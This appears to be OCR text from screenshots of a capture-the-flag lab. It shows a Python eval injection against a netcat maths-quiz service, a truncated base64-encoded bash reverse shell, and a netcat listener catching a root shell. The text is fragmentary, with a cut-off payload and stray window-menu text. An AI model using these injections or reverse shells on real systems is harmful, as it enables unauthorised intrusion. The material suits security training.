 root@kali:~/Desktop# nc 192.168.167.186 1337
Game Time
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(8, '/', 8)
> eval('__import__("os").system("whoami")')
root
Wrong answer
root@kali:~/Desktop# nc 192.168.167.186 1337
Game Time
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(6, '/', 7)
> eval('__import__("os").system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2Ny4xM
Shell No.1
File Actions Edit View Help
root@kali:~/Desktop# nc -lvpn 6666
invalid local port n
root@kali:~/Desktop# nc -lvp 6666
listening on [any] 6666 ...
192.168.167.186: inverse host lookup failed: Unknown host
connect to [192.168.167.131] from (UNKNOWN) [192.168.167.186] 33888
bash: cannot set terminal process group (1002): Inappropriate ioctl for device
bash: no job control in this shell
root@djinn:/#
REEBUF